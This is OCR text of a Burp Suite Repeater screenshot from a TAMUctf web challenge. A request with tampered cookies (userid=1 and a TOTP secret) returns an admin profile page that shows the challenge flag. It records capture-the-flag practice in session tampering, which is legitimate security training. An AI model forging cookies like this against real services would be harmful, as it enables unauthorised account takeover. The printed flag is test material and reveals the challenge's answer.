 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://web6.tamuctf.com ?
Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: web6.tamuctf.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: userid=1; secret=WIFHXDZ3BOHJMJSC
Connection: close
Upgrade-Insecure-Requests: 1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</div>
<div id="Profile" class="tabcontent">
<img
src="https://chart.googleapis.com/chart?chs=200x200&chld=M|0&cht=qr&chl=otpauth%3A%2F%2Ftotp%2FTAMU_CTF%3Fsecret%3D
WIFHXDZ3BOHJMJSC" align="right"/><b>Name:</b> Joe Joeson<br style="margin-bottom:10px"><b>Username:</b>
1337-admin<br style="margin-bottom:10px"><b>Phone:</b> *<br style="margin-bottom:10px"><b>Email:</b>
1337-admin@l337secur1ty.hak<br style="margin-bottom:10px"><b>Account Created On:</b> 03/17/19 07:57<br
style="margin-bottom:10px"><b>Description:</b> Most secure admin to ever grace existence.<br
style="margin-bottom:10px"><b>Flag:</b> gigem{th3_T0tp_1s_we4k_w1tH_yoU}<br><br> <script type="text/javascript">
document.getElementById("editProfile").onclick = function () {
location.href = "/edit";
};
</script>
<br>
</div>
<div id="Messages" class="tabcontent">
<script type="text/javascript">
document.getElementById("sendMessage").onclick = function () {
location.href = "/send";
};
</script>
<div style="border: 1px solid black; margin:5px;">
<div id='messagePage1' class='messageContent'><table class='messaging-table'><col width='30'><col
width='280'><col width='75'><col
width='60'><tr><th>#</th><th>From</th><th>Date</th><th>Time</th><th>Message</th></tr><tr><td><form class='messageForm'
action='message' method='GET'><input type='hidden' name='id' id='id' value='1'><button
? < + > Type a search term 0 matches
Done 5,878 bytes | 3,103 millis